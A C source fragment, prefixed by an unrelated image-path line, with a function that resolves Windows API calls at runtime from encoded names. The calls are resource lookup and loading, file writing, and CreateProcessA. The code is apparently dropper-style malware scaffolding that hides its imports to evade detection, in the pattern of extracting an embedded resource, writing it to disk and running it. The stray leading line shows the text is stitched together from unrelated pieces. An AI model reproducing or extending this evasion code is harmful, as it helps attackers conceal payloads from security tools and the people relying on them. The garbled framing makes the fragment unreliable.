 // Dynamic library loading function
BOOL lls() {
frw = (MyFindResourceW)gpa(k32, d(findrsrcenc, l(findrsrcenc)));
if (frw == NULL) return FALSE;
mlr = (MyLoadResource)gpa(k32, d(loadrsrcenc, l(loadrsrcenc)));
if (mlr == NULL) return FALSE;
mlor = (MyLockResource)gpa(k32, d(lockrsrcenc, l(lockrsrcenc)));
if (mlor == NULL) return FALSE;
sor = (MySizeofResource)gpa(k32, d(szrsrcenc, l(szrsrcenc)));
if (sor == NULL) return FALSE;
fop = (Myfopen)gpa(msc, d(fopenc, l(fopenc)));
if (fop == NULL) return FALSE;
fpf = (Myfprintf)gpa(msc, d(fprintfenc, l(fprintfenc)));
if (fpf == NULL) return FALSE;
fcl = (Myfclose)gpa(msc, d(fclosenc, l(fclosenc)));
if (fcl == NULL) return FALSE;
cp = (MyCreateProcessA)gpa(k32, d(cprocenc, l(cprocenc)));
if (cp == NULL) return FALSE;
return TRUE;
}